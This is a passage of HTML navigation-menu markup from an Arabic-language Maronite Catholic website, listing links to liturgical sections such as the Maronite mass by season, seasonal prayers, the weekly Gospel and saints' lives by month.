	<li id="menu-item-36391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36391 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/">زمن الصليب &#8211; القداس الماروني</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36390 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">أعياد ومناسبات &#8211; القداس الماروني</a></li>
	<li id="menu-item-37642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37642 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/">أعياد + نافور شرر &#8211; القداس الماروني</a></li>
	<li id="menu-item-37552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37552 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">نوافير القداس &#8211; طقس ماروني</a></li>
	<li id="menu-item-38226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38226 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li id="menu-item-37582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37582 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/37580/">الروزنامة الروحية 2024-2025</a></li>
	<li id="menu-item-38373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38373 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/38368/">المفكرة الليتورجية المارونية 2024-2025</a></li>
	<li id="menu-item-38960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38960 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-28405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28405 bgnav" data-item-row="default" ><a>الصلوات الطقسية</a>
<ul class="sub-menu">
	<li id="menu-item-36392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36392 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36393 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الدنح &#8211; طقس ماروني</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36394 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصوم &#8211; طقس ماروني</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36395 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الالام &#8211; طقس ماروني</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36396 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن القيامة &#8211; طقس ماروني</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36397 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن العنصرة &#8211; طقس ماروني</a></li>
	<li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36398 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصليب &#8211; طقس ماروني</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36399 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات أعياد ومناسبات &#8211; طقس ماروني</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36400 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36401 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b1%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/">رتب وصلوات وتبريكات خاصة بالكهنة</a></li>
	<li id="menu-item-39415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39415 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/6143/">تساعية الميلاد &#8211; 15 كانون الأول</a></li>
	<li id="menu-item-38961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38961 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-38962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38962 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/9563/">درب وزياح الصليب</a></li>
	<li id="menu-item-44480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44480 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/11101/">رُتبة سر مَسْحَة المرضى البسيطة – طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-37253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37253 bgnav" data-item-row="default" ><a>الإنجيل الأسبوعي</a>
<ul class="sub-menu">
	<li id="menu-item-37255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37255 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-37256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37256 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; طقس ماروني</a></li>
	<li id="menu-item-37257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37257 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; طقس ماروني</a></li>
	<li id="menu-item-37258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37258 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; طقس ماروني</a></li>
	<li id="menu-item-37259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37259 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; طقس ماروني</a></li>
	<li id="menu-item-37254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37254 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; طقس ماروني</a></li>
	<li id="menu-item-37260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37260 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/">الإنجيل الأسبوعي &#8211; الأعياد الثابتة &#8211; طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-28403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28403 bgnav" data-item-row="default" ><a>قديس اليوم</a>
<ul class="sub-menu">
	<li id="menu-item-36376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36376 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الثاني &#8211; سير قديسين</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36377 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">شباط &#8211; سير قديسين</a></li>
